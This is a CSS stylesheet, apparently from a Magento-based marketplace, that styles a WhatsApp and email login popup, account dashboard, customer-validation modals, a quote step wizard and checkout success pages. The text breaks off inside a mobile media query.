.popup-authentication .block-authentication .field.telephone .username-msg-whatsapp {
    height: 24px;
    background-color: #0b9952;
    border-radius: 4px;
    line-height: 22px;
    color: var(--white);
    text-align: center;
    font-weight: 510;
    font-family: "Roboto";
    font-size: 16px;
    position:relative;
}


.popup-authentication
.block-authentication
.field.telephone.required
.control
.mage-error {
    background-color: var(--eco-hint);
    color: var(--white);
    height: 24px;
    border-radius: 4px;
    text-align: center;
    font-size: 14px !important;
    line-height: 18px;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication .need-complete-email-error,
.block-authentication .field.telephone .need-complete-email-error-whatsapp {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.field.whatsapp-code .msg_error_invalid_code,
.field.whatsapp-code .msg_error_overdue_code,
.field.whatsapp-code .msg_error_locked_user {
    margin-bottom: 8px;
    width: 50%;
    text-align: center;
    margin-top: -24px
}

.field.whatsapp-code .msg_error_invalid_code span,
.field.whatsapp-code .msg_error_overdue_code span,
.field.whatsapp-code .msg_error_locked_user span {
    color: var(--eco-hint);
    font-size: 14px;
    font-weight: 510;
}


.popup-authentication .block-authentication .block-content {
    width: 100%;
}

.popup-authentication .block-authentication .form-login .msj-username-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 1.6rem;
    font-size: 16px !important;
}

.popup-authentication .block-authentication .field.telephone.required .msj-username-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container  {
    margin: 16px 0 0 0;
}

.popup-authentication .block-authentication .field.email.required .msj-new-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container {
    padding-bottom: 1.6rem;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text,
.popup-authentication .block-authentication .field.telephone .whatsapp-number-input {
    height:40px;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text::placeholder, .wo-tax-price-configurable, .wo-tax-price.text-center, .popup-authentication .block-authentication .field.telephone .whatsapp-number-input::placeholder  {
    font-style: italic;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon svg{
    height: 14px;
    margin-bottom: 2px;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon{
    display: flex;
    justify-content: flex-end;
}

.customer-validation-modal .btn-secondary-unify-account .chevron-icon::after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .login-with-code .chevron-icon:after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon:after {
    display: none;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon {
    align-self: center;
    position: absolute;
    right: 0;
    filter: invert(1);
    width: 24px;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon::after   {
    height:14px
}

.popup-authentication
.block-authentication .field.email.required .customer-email {
    font-size: 18px;
    font-family: "Roboto";
}

/* Mediaquery PopupLogin */
@media (max-width: 769px) {

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        display: flex;
        justify-content: center;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        overflow: revert;
        border-radius: 16px;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone .control,
    .popup-authentication .block-authentication .form-login .fieldset.login .field.email .control {
        margin-right: 0;
        text-align: center;
    }

    .popup-authentication .block-authentication .block-swissup-social-login {
        align-self: center;
    }

    .popup-authentication .block-authentication .password-link-login {
        width:100%;
    }

    .field.whatsapp-code .control .token-input {
        width: 210px;
    }

    .popup-authentication .block-authentication .block-customer-login {
        align-content: center;
    }

    .popup-authentication .field.whatsapp-code {
        margin-bottom: 24px;
    }

    .popup-authentication .block-authentication .field.telephone .iti--allow-dropdown input.iti__tel-input[type=text] {
        width: 100% !important;
    }
    .field.whatsapp-code .btn-resend-code {
        margin-bottom: 18px;
    }
    .catalog-product-view .columns div.product-info-main {
        max-width: none;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        max-height: 312px;
    }
}



/*-----MyAccount-----*/

.account.customer-account-index .block-collapsible-nav,
.customer-address-form .block-collapsible-nav {
    background: var(--white);
    padding: 14px;
    border-radius: 16px;
}

.account.customer-account-index .page-title-wrapper .page-title {
    display: none;
}

.account.customer-account-index .block-dashboard-info .account-title-section {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    margin: 0 0 8px 0;
}

.account.customer-account-index .title.block-collapsible-nav-title strong {
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .account-info-container {
    padding: 24px;
    gap: 16px;
    display: grid;
}

.account.customer-account-index .block-dashboard-info .block-content {
    margin-bottom: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    border: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
    padding: 0px;
    margin: 0px;
    align-items: center;
    width: 100%;
    max-width: none;
    flex: revert;
}

.account.customer-account-index .block-dashboard-info {
    margin-top: -24px;
}

.account.customer-account-index .block-dashboard-info .well-white {
    border-radius: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config {
    box-shadow: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody {
    display: grid;
    gap: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    display: grid;
    gap: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .b-name-surname,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-email-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-whatsapp {
    justify-content: flex-end;
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    padding: 0 16px 0 0;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
    -webkit-text-fill-color: #767676;
    padding: 12px 8px;
    margin: 0px;
    border: 1px solid #AEAEAE;
    width: 100%;
    min-height: 40px;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input::placeholder,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input::placeholder,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email,
.account.customer-account-index .input-button-phone,
.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .iti__flag-container {
    display: none;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
    background-position: 95% 50% !important;
}

.account.customer-account-index .block-dashboard-info .btn-container-edit-my-account {
    display: flex;
    justify-content: flex-end;
}

.account.customer-account-index .block-addresses-list .addresses-account-container .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index .block-addresses-list .ship-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    width: 100%;
    margin-right: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-left: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index  .block-addresses-list .payment-billing-address-list {
    flex-wrap: nowrap;
    width: 101%;
}

.account.customer-account-index .block-content#billing-shipping-info {
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 16px;
}


.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex div {
    width: 24px;
    margin: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex div {
    width: 20px;
    margin: 8px;
    margin-bottom: 14px;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.address-item .address-item-content .action.ml-auto {
    display: flex;
    flex-direction: row;
}

.address-item .address-item-content .action .edit-btn {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-right: none;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.address-item .address-item-content .action .delete-btn {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.action .edit-btn span,
.action .delete-btn span {
    display: none;
}

.account.customer-account-index .container-title-edit-my-account {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
    margin-bottom: 16px;
}

.account.customer-account-index .title-edit-my-account {
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .container-title-billing-shipping {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
}

.account.customer-account-index .title-billing-shipping {
    text-transform: uppercase;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .title-block {
    font-family: 'Roboto';
    font-size: 24px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 20px;
    color: #4D4D4D
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp {
    margin:8px 0;

}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control .iti {
    width: 100%
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    border: none;
    background: none;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal .iti--allow-dropdown .iti__flag-container, .vendor-tab-product-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display:none;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label span {
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account {
    width: 150px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input::placeholder  {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-footer {
    display: none;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-name-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-email-error  {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-whatsapp-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input.input-text {
    border: none;
    background: none;
    opacity: 1;
    font-weight: 600;
}


.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account  {
    width: 180px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 400;
    text-align: center;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code .control {
    margin-bottom: 16px;
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show  .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text],
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .field-name-whatsapp input {
    height: 32px;
    font-family: "Roboto";
    font-size: 14px;
    width: 100%;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code {
    justify-content: flex-start;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code .control {
    margin-bottom: 28px;
    margin-top: 14px;
}


.popup-authentication .block-authentication .logo-img-col img {
    padding-left:20px;
    padding-right: 20px;
}

.popup-authentication .block-authentication .block-content .field.whatsapp-code .msg-error-locked-user {
    margin-top: -10px;
    margin-bottom: 2px;
}


.customer-validation-modal .field.email.required .control .msj-username-container {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .field-name-whatsapp .control .msj-username-whatsapp {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .modal-customer-required-data button.btn-primary {
    display: inline;
    padding: 8px 16px;
    height: fit-content;
    font-size: 16px;
    font-weight: 500;
    border: none !important;
}

.customer-validation-modal .code-input-validation button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    font-weight: 500;
    width: auto;
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
    background-color: #f0f0f0!important
}


.marketplace-quote-view .incomplete-input-modal .label span:after,
.marketplace-quote-view .incomplete-name-input-modal .label span:after,
.marketplace-share-view .incomplete-input-modal .label span:after,
.marketplace-share-view .incomplete-name-input-modal .label span:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
}

.incomplete-input-modal .label span {
    font-size: 18px;
}
.marketplace-quote-view .complete-input-modal, .marketplace-quote-view .incomplete-input-modal,
.marketplace-share-view .complete-input-modal, .marketplace-share-view .incomplete-input-modal  {
    display: flex;
    flex-direction: column;
    align-items: start;
}


.marketplace-quote-view .modal-inner-wrap .field.email.required .control,
.marketplace-quote-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-quote-view .modal-inner-wrap .field-name-firstname .control,
.marketplace-share-view .modal-inner-wrap .field.email.required .control,
.marketplace-share-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-share-view .modal-inner-wrap .field-name-firstname .control  {
    width: 100%;
}
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text {
    padding: 0
}

.popup-authentication .block-authentication.no-gutters {
    background-color: var(--main-negative) !important;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
}


.popup-authentication .block-authentication .form-login .field.whatsapp-code .label {
    width: 80%;
}

.block-authentication .field.whatsapp-code .msg_error_invalid_code span,
.block-authentication .field.whatsapp-code .msg_error_overdue_code span,
.block-authentication .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.block-authentication .field.whatsapp-code .msg_error_invalid_code,
.block-authentication .field.whatsapp-code .msg_error_overdue_code,
.block-authentication .field.whatsapp-code .msg_error_locked_user {
    margin-top: -24px;
}


.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
    text-align: start;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required {
    margin-bottom: 8px;
}

.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal) {
    padding: 36px 40px 24px 40px;
}

.modal-inner-wrap .modal-content:has(.customer-validation-modal),
.marketplace-quote-view .modal-inner-wrap .modal-content:has(#customer-account-validation-modal) {
    min-height: 312px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-content:has(.customer-validation-modal) .field.whatsapp-code .control,
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control {
    margin: 28px 0;
}

.modal-content:has(#customer-validation-modal) .field-name-whatsapp .control {
    width: 100%;
}

.container-step{
    width: 100%;
    background-color: #FFFFFF;
    overflow-x: auto;
    border-radius: 16px;
    padding: 16px;
    align-content: center;
}

.container-step .steps-card{
    margin: 0 auto;
    max-width: 750px;
}

@media (max-width: 335px) {
    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 10px !important;
    }
}

@media (max-width: 580px){
    .container-step .steps-card .step-box .first-line{
        width: 25px;
    }

    .container-step .steps-card .step-box .second-line {
        width: 23px;
    }

    .container-step .steps-card .step-box .third-line {
        width: 21px;
    }

    .container-step .steps-card .wizard-setup::before {
        width: 74%;
    }

    .shared-modal-quote .share_budget_modal_content #search-share-results {
        width: 86%;
    }

    .budget-status-bar .container-step .steps-card {
        width: 415px;
    }

    .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 34px;
        left: -34px;
    }

    .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }


    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
        white-space: normal;
        max-height: 32px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
        max-width: fit-content;
        padding-right: 8px !important;
        margin-right: auto;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated .shipment-number {
        text-align: left;
    }

    .form .field .control {
        margin-right: 0px;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
        left: 14em;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog.is-open {
        top: -1em;
        left: 12em;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog.is-open {
        left: 14em;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        left: 14em;
    }
}

.container-step .flex-column-baseline{
    display: flex;
    align-items: baseline;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}

.container-step .flex-column-baseline p{
    margin: 0 0 0 10px !important;
}

.container-step .flex-column{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.container-step .flex-row{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.container-step .wizard-setup{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
}

.container-step .wizard-setup::before{
    content: '';
    width: 86%;
    height: 4px;
    background: repeating-linear-gradient(
        to right,
        #919191,
        #919191 5px,
        transparent 12px,
        transparent 5px
    );
    top: 10px;
    left: 15px;
    position: absolute;
    opacity: .3;
}

.container-step .step-box{
    position: relative;
    z-index: 1;
    justify-content: flex-start;
}

.container-step .tree-line-box .step-box p {
    padding-top: 4px;
}

.container-step .step-circle{
    width: 24px;
    height: 24px;
    background-color: #919191;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.container-step .step-box.active .step-circle{
    background-color: #15814B;
}

.container-step .step-box span{
    font-size: 14px;
    color: #919191;
}

.container-step .step-box p{
    font-size: 12px;
    color: #919191;
    margin: 12px 0 0;
}

.container-step .step-box.active span{
    color: white;
    font-weight: bold;
}

.container-step .step-circle__active::before{
    content: '';
    width: 175px;
    height: 4px;
    background-color: #15814B;
    border-radius: 3px;
    top: 10px;
    left: 0;
    position: absolute;
    z-index: -1;
}
.line-status .text-choice, .container-status-bar span  {
    font-size: 14px;
    font-weight: 500;
}

@media (max-width: 768px){
    .container-step .wizard-setup::before{
        width: 86%;
    }
    .container-step .step-circle__active::before{
        width: 120px;
    }

    .container-step .step-box .first-line{
        width: 50px;
    }

    .container-step .step-box .second-line,
    .container-step .step-box .third-line {
        width: 47px;
    }

    .container-step .wizard-setup::before {
        width: 78%;
    }

    .container-step .step-box .first-line span,
    .container-step .step-box .second-line span,
    .container-step .step-box .third-line span {
        width: 42px;
        left: -42px;
    }

    .container-step .steps-card {
        width: 550px;
    }
    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input, .multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
        max-width: 140px;
    }
    .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon {
        right: 0!important;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps
    .ship-map-container {
        background-size: cover !important;
        mask-image: linear-gradient(
            0deg,
            #fff 50%,
            rgba(255, 255, 255, -15) 100%
        );
        min-height: 40px;
        height: 40px;
    }
    .container-buttons2-modify-edit-map-google1 {
        top: 35%;
        right: 16px;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: space-between;
        min-height: 98px;
    }
    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
        width: 60%;
        top: 24px;
        position: relative;
        z-index: 1001;
        right: 0;
        align-self: flex-start;
        margin: 0;
        padding: 0 0 0 8px;
    }
    .line-status .text-choice, .container-status-bar span  {
        font-size: 12px;
    }

}

@media (max-width: 425px){
    .container-step .wizard-setup::before{
        width: 80%;
    }
    .container-step .step-circle__active::before{
        width: 100px;
        left: 4px;
    }
    .container-step .flex-column-baseline{
        margin-left: 64px;
    }


    .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        max-width: 100px !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        line-height: 16px;
    }

    .page-header div.sections.nav-sections {
        width: 260px !important;
    }

    div.sections.nav-sections .level0.nav-2 .li-item.level1 .ui-corner-all .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 0 !important;
        margin-right: 0 !important;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated sup {
        top:0.5em
    }

    .marketplace-quote-view .product-container-vendor-tab .shipping-details-quotations {
        margin-bottom: 16px;
    }
    .marketplace-quote-view .shipping-details-quotations p  {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view div.address-container .input-ship-discount-container {
        margin-left: auto;
    }

    .multiplewishlist-shipment-table div.address-container div.col-3.col-sm-2.col-md-1.pl-0 {
        margin: 0 0 16px auto;
    }

    .checkout-onepage-success .firstdata h3.title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq h3.title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago h3.title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay h3.title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
    .checkout-onepage-success .banktransfer h3.title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
        font-size: 14px;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq .billing-eCheq-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 14px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq .billing-eCheq-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span  {
        font-size: 11px;
        font-weight: 400;
        line-height: 11px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashpay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 12px;
        font-weight: 400;
        line-height: 12px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping span,
    .checkout-onepage-success .checkout-success .actions-toolbar .btn.outline span {
        font-size: 14px;
    }

    .account.customer-account-index button.edit-my-account, .account.customer-account-index button.save-my-account, .customer-address-form button.save-address-btn {
        min-width: revert;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable {
        white-space: nowrap;
        padding: 8px !important;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable .sto-label {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: 100%;
    }

    .catalog-product-view .stock-data div.stock span {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper div.qty-wrapper.qty-arrows {
        max-width: 42px;
    }
